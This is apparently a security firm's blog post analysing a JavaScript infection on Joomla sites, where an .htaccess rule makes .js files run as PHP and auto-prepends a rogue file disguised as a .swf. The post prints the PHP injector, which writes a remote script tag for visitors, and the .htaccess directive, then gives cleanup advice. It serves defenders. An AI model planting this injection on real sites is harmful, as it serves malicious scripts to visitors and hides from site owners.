So the past week has been interesting, we have been having fun with a few JavaScript infections that really forced us to put on our thinking hats. Our Senior Malware Engineer, Fioravante Cavallari, actually found the payload and dissected it – thank goodness for products based on human-intelligence. It was so interesting that we felt compelled to write about it. It very accurately represents an evolution in the types of attacks we’re seeing, specifically as to the their creative nature.
If it were 24 months ago, JavaScript infections would be straight forward. They would be right in the JavaScript file, usually leveraging the document.write object or something similar. Take it back 12 months and we’d see the introduction of the rogue Apache modules, maybe not the introduction but when they were becoming more common place, generating the same injections. Granted, both of these approaches are still actively used today, but now we start adding things like the self-licking ice cream cone approach we wrote about and today’s scenario, which we’ll coin, adding junk to the trunk.
So What’s the Scenario?!?
In retrospect, it’s very simple. Append the payload to the file, hence adding junk to the trunk, similar in concept to what we are seeing with the Apache modules, but leveraging .htaccess.
This is how they are doing it:
First:
They have a payload on the server that is anything but the normal files you’d expect, i.e., HTML, JS, PHP, CSS, etc.., in this scenario it was a ShockWaveFile (.swf):
<?php
if (!$_COOKIE['utmzz'])
{
setcookie('utmzz',time(),time()+60*60*24*7,'/');
header('Content-Type: application/x-javascript');
?>
document.write('<script type="text/javascript" src="[some not so nice payload]"></script>');
<?php
}
header('Content-Type: application/x-javascript');
Second:
You then auto_append that rogue file to all JS files, oh which by the way, you treat as PHP:
<files ~ ".js$"> SetHandler application/x-httpd-php php_value auto_prepend_file [path to your rogue file] php_flag display_errors Off </files>
Keeping it Simple
Just like that, the attacker is able to append bad payloads to all your JavaScript files. All the while, you spend your valuable time looking through all your JS files, pulling your hair out, and low and behold, it’s not in the files. Yes, very annoying, I know. In any event, right now we’re seeing these types of attacks on Joomla sites more than any CMS.
I wouldn’t place too much thought into that, let’s keep the drama low folks. I don’t think it’s for any reason other than different breeds of attackers. Some groups are more particular to one platform over another and as they come up with tactics it spreads, at some point it jumps the fence and it’ll only be a matter of time before other platforms start seeing similar attack patterns.
Don’t Forget About Cache!!
When cleaning up the mess, removing the .htaccess and the bad rogue file alone won’t do the trick. It’s already been appended to all your files and in Joomla that means you have to use the core tools to purge all your files – easiest way. If you were to navigate to the site directly you, and your visitors, would still get hit with the JavaScript payload. So, log into your administrator panel and purge all the cached files via tools menu options.
Cheers!
If you find yourself in a similar situation send us a note at info@sucuri.net. Or sign up and we’ll get things situated, http://sucuri.net.









1 comment
Sounds like the issue is people setting their htaccess to be written too. One click installs are the devil
Comments are closed.